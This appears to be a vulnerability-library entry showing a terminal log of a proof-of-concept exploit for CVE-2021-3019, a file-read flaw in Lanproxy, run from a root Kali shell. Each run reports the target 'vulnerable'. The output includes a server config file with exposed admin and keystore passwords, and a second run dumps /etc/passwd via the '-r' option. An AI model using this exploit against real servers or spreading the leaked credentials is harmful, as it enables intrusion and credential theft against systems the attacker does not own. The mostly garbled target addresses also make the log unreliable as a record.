 (root㉿DESKTOP-GSG4F7H)-[/tmp]
# python3 poc.py -u http://1 8090
CVE-2021-3019
Author: _0xf4n9x_
[+] http://1 is vulnerable! :)
server.bind=0.0.0.0
server.port=30000
server.ssl.enable=false
server.ssl.bind=0.0.0.0
server.ssl.port=30000
server.ssl.jksPath=intelliv.jks
server.ssl.keyStorePassword=hzzy2195
server.ssl.keyManagerPassword=hzzy2195
server.ssl.needsClientAuth=false
config.server.bind=0.0.0.0
config.server.port=8090
config.admin.username=linkdood
config.admin.password=vrv300352
config.login=https://g 02/server-boxCloud/login/valLogin
config.report=https://g 002/server-boxCloud/lanProxy/batchUpdateMiniboxStatus
config.lanproxyAddr=
(root㉿DESKTOP-GSG4F7H)-[/tmp]
# python3 poc.py -u http://1 :8090 -r /etc/passwd
CVE-2021-3019
Author: _0xf4n9x_
[+] http:// is vulnerable! :)
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
PeiQi 文库